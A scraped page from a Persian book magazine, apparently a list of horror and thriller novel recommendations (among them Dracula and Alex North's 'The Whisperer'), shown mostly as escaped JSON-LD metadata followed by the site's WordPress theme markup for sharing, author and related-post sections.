\u0645\u064a\u200c\u0643\u0646\u062f.\r\n\r\n\u00ab\u0646\u062c\u0648\u0627\u06af\u0631\u00bb \r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0627\u0644\u0643\u0633 \u0646\u0648\u0631\u062b\u060c \u0646\u0634\u0631 \u0646\u0648\u0646\r\n\r\n\u062a\u0627\u0645 \u0643\u0646\u062f\u064a \u0628\u0647 \u0647\u0645\u0631\u0627\u0647 \u067e\u0633\u0631 \u062e\u0648\u062f\u060c \u062c\u064a\u0643\u060c \u0628\u0647 \u0631\u0648\u0633\u062a\u0627\u064a \u0622\u0631\u0627\u0645 \u0641\u062f\u0631\u0628\u0646\u0643 \u0646\u0642\u0644 \u0645\u0643\u0627\u0646 \u0643\u0631\u062f\u0647\u200c\u0627\u0646\u062f\u061b \u0645\u0643\u0627\u0646\u064a \u0643\u0647 \u062f\u0631 \u062f\u0644 \u06af\u0630\u0634\u062a\u0647 \u062a\u0627\u0631\u064a\u0643 \u062e\u0648\u062f \u064a\u0643 \u0642\u0627\u062a\u0644 \u0633\u0631\u064a\u0627\u0644\u064a \u0628\u0647 \u0646\u0627\u0645 \u0646\u062c\u0648\u0627\u06af\u0631 \u062f\u0627\u0634\u062a\u0647 \u0627\u0633\u062a. \u062d\u0627\u0644 \u067e\u0633 \u0627\u0632 \u0633\u0627\u0644\u200c\u0647\u0627 \u0628\u0627 \u06af\u0645\u0634\u062f\u0646 \u064a\u0643 \u067e\u0633\u0631 \u062f\u064a\u06af\u0631 \u0648 \u0628\u0647 \u06af\u0648\u0634 \u0631\u0633\u064a\u062f\u0646 \u0634\u0627\u064a\u0639\u0627\u062a \u062a\u0627\u0632\u0647\u060c \u062c\u064a\u0643 \u0646\u064a\u0632 \u0627\u0632 \u0643\u0646\u0627\u0631 \u067e\u0646\u062c\u0631\u0647 \u0627\u062a\u0627\u0642\u0634 \u0646\u062c\u0648\u0627\u064a\u064a \u0631\u0627 \u0645\u064a\u200c\u0634\u0646\u0648\u062f.\r\n\r\n&nbsp;\r\n\r\n\u00ab\u0633\u0646\u06af\u060c \u0643\u0627\u063a\u0630\u060c \u0642\u064a\u0686\u064a\u00bb\r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0622\u0644\u064a\u0633 \u0641\u064a\u0646\u064a\u060c \u0646\u0634\u0631 \u0646\u0648\u0646\r\n\r\n\u062f\u0631 \u0633\u0641\u0631 \u064a\u0643 \u0632\u0648\u062c \u0628\u0647 \u0647\u062a\u0644\u064a \u0632\u064a\u0628\u0627 \u0643\u0647 \u062f\u0631 \u0648\u0627\u0642\u0639 \u064a\u0643 \u0643\u0644\u064a\u0633\u0627\u064a \u0642\u062f\u064a\u0645\u064a \u0627\u0633\u062a\u060c \u0634\u0631\u0627\u064a\u0637 \u0622\u0646\u200c\u0637\u0648\u0631 \u0643\u0647 \u0627\u064a\u0646 \u0632\u0648\u062c \u0627\u0646\u062a\u0638\u0627\u0631 \u062f\u0627\u0631\u0646\u062f \u067e\u064a\u0634 \u0646\u0645\u064a\u200c\u0631\u0648\u062f\u061b \u0622\u0628 \u0648 \u0628\u0631\u0642 \u0642\u0637\u0639 \u0645\u064a\u200c\u0634\u0648\u062f\u060c \u0633\u0631\u0648\u0635\u062f\u0627\u0647\u0627\u064a \u0639\u062c\u064a\u0628\u064a \u0627\u0632 \u06af\u0648\u0634\u0647 \u0648 \u0643\u0646\u0627\u0631 \u0643\u0644\u064a\u0633\u0627 \u0628\u0647 \u06af\u0648\u0634 \u0645\u064a\u200c\u0631\u0633\u062f\u060c \u062f\u0631\u0647\u0627 \u0628\u064a\u200c\u062c\u0647\u062a \u0628\u0627\u0632 \u0648 \u0628\u0633\u062a\u0647 \u0645\u064a\u200c\u0634\u0648\u0646\u062f\u060c \u0627\u0645\u0643\u0627\u0646 \u062a\u0645\u0627\u0633 \u0628\u0627 \u0647\u064a\u062c\u200c\u0643\u0633 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f \u0648 \u0627\u0646\u06af\u0627\u0631 \u0643\u0633\u064a \u0627\u064a\u0646 \u0632\u0648\u062c \u0631\u0627 \u0632\u064a\u0631 \u0646\u0638\u0631 \u06af\u0631\u0641\u062a\u0647 \u0627\u0633\u062a.\r\n\r\n\u00ab\u0686\u0634\u0645\u200c\u0647\u0627\u064a\u062a\u00bb\r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0633\u064a\u0631 \u0633\u062f\u0631\u064a\u0643\u060c \u0646\u0634\u0631 \u0627\u0644\u0628\u0631\u0632\r\n\r\n\u0646\u0648\u0645\u0627 \u0627\u0633\u062a\u0648\u0646\u0633\u0646 \u062f\u0631 \u062a\u0644\u0627\u0634 \u0627\u0633\u062a \u062a\u0627 \u0645\u0634\u0643\u0644 \u0627\u062e\u062a\u0644\u0627\u0644 \u062e\u0648\u0627\u0628\u0634 \u0631\u0627 \u0628\u0647 \u0643\u0645\u0643 \u0647\u064a\u067e\u0646\u0648\u062a\u064a\u0632\u0645 \u0627\u0632 \u0628\u064a\u0646 \u0628\u0628\u0631\u062f\u060c \u0627\u0645\u0627 \u0627\u064a\u0646 \u062f\u0631\u0645\u0627\u0646 \u0628\u0647 \u0631\u062e\u200c\u062f\u0627\u062f\u0646 \u062d\u0627\u062f\u062b\u0647\u200c\u0627\u064a \u063a\u064a\u0631\u0639\u0627\u062f\u064a \u0645\u064a\u200c\u0627\u0646\u062c\u0627\u0645\u062f \u0648 \u0632\u0646\u062f\u06af\u064a \u0627\u0648 \u0631\u0627 \u0628\u0627 \u0643\u0627\u0628\u0648\u0633\u200c\u0647\u0627\u064a \u0628\u064a\u0634\u062a\u0631 \u0648 \u0648\u062d\u0634\u062a\u0646\u0627\u0643\u200c\u062a\u0631\u064a \u0631\u0648\u0628\u0647\u200c\u0631\u0648 \u0645\u064a\u200c\u0643\u0646\u062f\u061b \u0627\u0648 \u062f\u0631 \u0643\u0627\u0628\u0648\u0633\u200c\u0647\u0627\u064a\u0634\u060c \u062e\u0648\u062f\u0634 \u0631\u0627 \u064a\u0643 \u0642\u0627\u062a\u0644 \u0628\u064a\u200c\u0631\u062d\u0645 \u0645\u064a\u200c\u0628\u064a\u0646\u062f \u0643\u0647 \u0628\u0627 \u062e\u0634\u0648\u0646\u062a \u0648 \u0644\u0630\u062a\u064a \u0648\u0635\u0641\u200c\u0646\u0634\u062f\u0646\u064a \u0622\u062f\u0645 \u0645\u064a\u200c\u0643\u0634\u062f. \u0622\u064a\u0627 \u0627\u0648 \u0648\u0627\u0642\u0639\u0627 \u062e\u0648\u0627\u0628 \u0645\u064a\u200c\u0628\u064a\u0646\u062f\u061f\r\n\r\n\u00ab\u0622\u062f\u0645\u200c\u062e\u0648\u0627\u0631\u0627\u0646\u00bb\r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0698\u0627\u0646 \u062a\u0648\u0644\u064a\u060c \u0646\u0634\u0631 \u0686\u0634\u0645\u0647\r\n\r\n\u062f\u0627\u0633\u062a\u0627\u0646\u064a \u0628\u064a\u200c\u0631\u062d\u0645\u0627\u0646\u0647 \u0648 \u062a\u0631\u0633\u0646\u0627\u0643 \u0627\u0632 \u062f\u0644 \u062a\u0627\u0631\u064a\u062e \u0641\u0631\u0627\u0646\u0633\u0647 \u062f\u0631 \u0642\u0631\u0646 \u0646\u0648\u0632\u062f\u0647\u0645 \u0645\u064a\u0644\u0627\u062f\u064a \u0643\u0647 \u0628\u0631 \u0627\u0633\u0627\u0633 \u064a\u0643 \u0631\u0648\u064a\u062f\u0627\u062f \u0648\u0627\u0642\u0639\u064a\u060c \u0645\u0633\u064a\u0631 \u0628\u0647 \u062c\u0646\u0648\u0646 \u0631\u0633\u064a\u062f\u0646 \u0648 \u062c\u0646\u0627\u064a\u062a \u0645\u0631\u062f\u0645\u064a \u0631\u0627 \u0631\u0648\u0627\u064a\u062a \u0645\u064a\u200c\u0643\u0646\u062f \u0643\u0647 \u0645\u064a\u200c\u062a\u0648\u0627\u0646\u0646\u062f \u0628\u0647 \u0631\u0627\u062d\u062a\u064a \u0686\u0634\u0645\u0627\u0646 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631 \u0631\u0648\u064a \u0647\u0645\u0647 \u0686\u064a\u0632 \u0628\u0628\u0646\u062f\u0646\u062f.\r\n\r\n\u00ab\u062f\u0631\u0627\u0643\u0648\u0644\u0627\u00bb \r\n\r\n\u0646\u0648\u0634\u062a\u0647 \u0628\u0631\u0627\u0645 \u0627\u0633\u062a\u0648\u0643\u0631\u060c \u0646\u0634\u0631 \u0628\u0631\u062c\r\n\r\n\u062c\u0627\u0646\u0627\u062a\u0627\u0646 \u0633\u0641\u0631 \u062e\u0648\u062f \u0628\u0647 \u062a\u0631\u0627\u0646\u0633\u064a\u0644\u0648\u0627\u0646\u064a\u0627 \u0628\u0631\u0627\u064a \u0645\u0639\u0627\u0645\u0644\u0647 \u0628\u0627 \u0643\u0646\u062a \u062f\u0631\u0627\u0643\u0648\u0644\u0627 \u0631\u0627 \u0622\u063a\u0627\u0632 \u0645\u064a\u200c\u0643\u0646\u062f\u061b \u0633\u0641\u0631\u064a \u067e\u0631\u0647\u064a\u062c\u0627\u0646 \u0648 \u062a\u0631\u0633\u0646\u0627\u0643 \u0628\u0631\u0627\u064a \u062f\u064a\u062f\u0627\u0631 \u0628\u0627 \u0645\u0631\u062f\u064a \u0643\u0647 \u062c\u0632 \u062a\u0631\u0633 \u0686\u064a\u0632\u064a \u0628\u0631\u0627\u064a \u0627\u0637\u0631\u0627\u0641\u064a\u0627\u0646\u0634 \u0646\u062f\u0627\u0631\u062f \u0648 \u0631\u0627\u0632\u064a \u0628\u0632\u0631\u06af \u0631\u0627 \u0645\u062e\u0641\u064a \u0643\u0631\u062f\u0647 \u0627\u0633\u062a.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","logo":{"@type":"ImageObject","url":"https:\/\/mag.ordibeheshtbook.com\/wp-content\/uploads\/2022\/07\/12.png"},"sameAs":["isfahanbookcity","isfahanbookcity","#","https:\/\/www.instagram.com\/isfahanbookcity"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/mag.ordibeheshtbook.com\/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u062f\u06cc\u0631 \u0645\u062c\u0644\u0647","url":"https:\/\/mag.ordibeheshtbook.com\/author\/magadmin\/"},"image":{"@type":"ImageObject","url":"https:\/\/mag.ordibeheshtbook.com\/wp-content\/uploads\/2022\/10\/4A7E15AB-B5DD-48DD-A024-A33127ADE052.jpeg","width":2048,"height":2048}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				مشاهده بیشتر <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only share-rounded">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> اشتراک گذاری</span>
						</div>
						
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6%20https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="واتس آپ" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتس آپ</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://mag.ordibeheshtbook.com/?p=2503&text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6" rel="external noopener nofollow" title="تلگرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تلگرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://mag.ordibeheshtbook.com/author/magadmin/">
							<img alt='تصویر از مدیر مجله' src='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://mag.ordibeheshtbook.com/author/magadmin/">مدیر مجله</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">بعدی را بخوانید</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2022/11/هاروکی-موراکی.jpg)" class="slide slide-id-2779 tie-slide-1 tie-standard">
					<a href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/" class="all-over-thumb-link" aria-label="هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-52" href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/">پیشنهاد کتاب</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20 اردیبهشت 1402</span></div>
				<h2 class="thumb-title"><a href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2023/01/photo_2023-01-10_12-37-03.jpg)" class="slide slide-id-3111 tie-slide-2 tie-standard">
					<a href="https://mag.ordibeheshtbook.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/" class="all-over-thumb-link" aria-label="داستان های فارسی فوق العاده برای کودکان"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-55" href="https://mag.ordibeheshtbook.com/category/world-of-books/">دنیای کتاب</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20 دی 1401</span></div>
				<h2 class="thumb-title"><a href="https://mag.ordibeheshtbook.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">داستان های فارسی فوق العاده برای کودکان</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2023/01/photo2658610526.jpg)" class="slide slide-id-3032 tie-slide-3 tie-standard">
					<a href="https://mag.ordibeheshtbook.com/%da%a9%d8%aa%d8%a7%d8%a8-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa%d8%8c%d8%af%d9%86%db%8c%d8%a7%db%8c-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86%db%8c/" class="all-over-thumb-link" aria-label="کتاب ناطور دشت، پرتاب به دنیای نوجوانی! + معرفی"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-65" href="https://mag.ordibeheshtbook.com/category/world-of-books/best-seller/">پرفروش های کتاب</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">12 دی 1401</span></div>
				<h2 class="thumb-title"><a href="https://mag.ordibeheshtbook.com/%da%a9%d8%aa%d8%a7%d8%a8-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa%d8%8c%d8%af%d9%86%db%8c%d8%a7%db%8c-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86%db%8c/">کتاب ناطور دشت، پرتاب به دنیای نوجوانی! + معرفی</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/دنیای-داستان-های-سورئال-و-فانتزی.jpg)" class="slide slide-id-2517 tie-slide-4 tie-standard">
					<a href="https://mag.ordibeheshtbook.com/%d8%af%d9%86%db%8c%d8%a7%db%8c-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d8%b1%d8%a6%d8%a7%d9%84-%d9%88-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/" class="all-over-thumb-link" aria-label="دنیای داستان های سورئال و فانتزی چه تفاوتی با یکدیگر دارند؟"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-214" href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/magic-realism/">رئالیسم جادویی</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">11 آبان 1401</span></div>
				<h2 class="thumb-title"><a href="https://mag.ordibeheshtbook.com/%d8%af%d9%86%db%8c%d8%a7%db%8c-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d8%b1%d8%a6%d8%a7%d9%84-%d9%88-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/">دنیای داستان های سورئال و فانتزی چه تفاوتی با یکدیگر دارند؟</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					
						<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20 اردیبهشت 1402</span></div>
															<h3 class="thumb-title">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">20 دی 1401</span></div>
															<h3 class="thumb-title">داستان های فارسی فوق العاده برای کودکان</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">12 دی 1401</span></div>
															<h3 class="thumb-title">کتاب ناطور دشت، پرتاب به دنیای نوجوانی! + معرفی</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">11 آبان 1401</span></div>
															<h3 class="thumb-title">دنیای داستان های سورئال و فانتزی چه تفاوتی با یکدیگر دارند؟</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%85%d9%85%db%8c%d8%b2%d8%9b-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%da%af%d8%b1-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a7%d8%aa/" style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/8-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b1%d8%aa%d8%b6%db%8c-%d9%85%d9%85%db%8c%d8%b2%d8%9b-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%da%af%d8%b1-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a7%d8%aa/" rel="prev">
					<h3 class="post-title">مرتضی ممیز؛ تصویرگر خاطرات</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%88%d9%86%d9%85%d8%a7%d9%8a%d9%8a-%d8%a7%d8%b2-%d8%aa%d8%a7%d8%b2%d9%87%d8%aa%d8%b1%d9%8a%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%85%d8%ac%d9%84%d9%87-%d9%88%d8%b2%d9%86/" style="background-image: url(https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/B4089867-6A61-46BF-A8F6-D507D6EFCFB2-390x220.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%88%d9%86%d9%85%d8%a7%d9%8a%d9%8a-%d8%a7%d8%b2-%d8%aa%d8%a7%d8%b2%d9%87%d8%aa%d8%b1%d9%8a%d9%86-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d9%85%d8%ac%d9%84%d9%87-%d9%88%d8%b2%d9%86/" rel="next">
					<h3 class="post-title">رونمايي از تازه‌ترين شماره «مجله وزن دنيا»</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>نوشته های مشابه</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="جرج برنارد شاو" href="https://mag.ordibeheshtbook.com/%d8%ac%d8%b1%d8%ac-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%b4%d8%a7%d9%88/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/6FB5468E-084B-4279-A2AD-0E6208C8C6A2-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="جرج برنارد شاو- اردي نوشت- شهر كتاب اصفهان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://mag.ordibeheshtbook.com/%d8%ac%d8%b1%d8%ac-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%b4%d8%a7%d9%88/">جرج برنارد شاو</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 آبان 1401</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="از ايده&#8230; تا خلق يك رويا" href="https://mag.ordibeheshtbook.com/%d8%a7%d8%b2-%d8%a7%d9%8a%d8%af%d9%87-%d8%aa%d8%a7-%d8%ae%d9%84%d9%82-%d9%8a%d9%83-%d8%b1%d9%88%d9%8a%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4F29D2D0-5F0F-4389-9F0C-A64036931847-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="از ايده... تا خلق يك رويا- شهر كتاب اصفهان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://mag.ordibeheshtbook.com/%d8%a7%d8%b2-%d8%a7%d9%8a%d8%af%d9%87-%d8%aa%d8%a7-%d8%ae%d9%84%d9%82-%d9%8a%d9%83-%d8%b1%d9%88%d9%8a%d8%a7/">از ايده&#8230; تا خلق يك رويا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 آبان 1401</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="پلي ميان واقعيت و رويا؛ 5 كتاب نوشته شده بر اساس واقعيت" href="https://mag.ordibeheshtbook.com/%d9%be%d9%84%d9%8a-%d9%85%d9%8a%d8%a7%d9%86-%d9%88%d8%a7%d9%82%d8%b9%d9%8a%d8%aa-%d9%88-%d8%b1%d9%88%d9%8a%d8%a7%d8%9b-5-%d9%83%d8%aa%d8%a7%d8%a8-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%b4%d8%af%d9%87/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4D8A80AA-7BFB-4184-8962-EF30521804E9-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="پلي ميان واقعيت و رويا- اردي نوشت- شهر كتاب اصفهان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://mag.ordibeheshtbook.com/%d9%be%d9%84%d9%8a-%d9%85%d9%8a%d8%a7%d9%86-%d9%88%d8%a7%d9%82%d8%b9%d9%8a%d8%aa-%d9%88-%d8%b1%d9%88%d9%8a%d8%a7%d8%9b-5-%d9%83%d8%aa%d8%a7%d8%a8-%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d8%b4%d8%af%d9%87/">پلي ميان واقعيت و رويا؛ 5 كتاب نوشته شده بر اساس واقعيت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 آبان 1401</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="فردوسي؛ سراينده‌ي نامه شهرياران" href="https://mag.ordibeheshtbook.com/%d9%81%d8%b1%d8%af%d9%88%d8%b3%d9%8a%d8%9b-%d8%b3%d8%b1%d8%a7%d9%8a%d9%86%d8%af%d9%87%d9%8a-%d9%86%d8%a7%d9%85%d9%87-%d8%b4%d9%87%d8%b1%d9%8a%d8%a7%d8%b1%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/11482E1C-0201-4C67-824A-8492139D749D-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فردوسي؛ سراينده‌ي نامه شهرياران- شهر كتاب اصفهان" decoding="async" loading="lazy" /></a>
